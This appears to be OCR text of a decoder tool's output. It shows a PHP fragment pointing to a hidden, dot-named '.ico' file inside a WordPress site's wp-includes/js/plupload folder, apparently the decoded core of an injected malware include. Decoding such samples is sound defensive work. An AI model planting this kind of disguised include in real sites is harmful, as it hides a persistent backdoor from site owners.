
Decoded Output
download
<?
"/home/alwaysp1/public_html/wp-includes/
js/plupload/.93b1001e.ico"
?>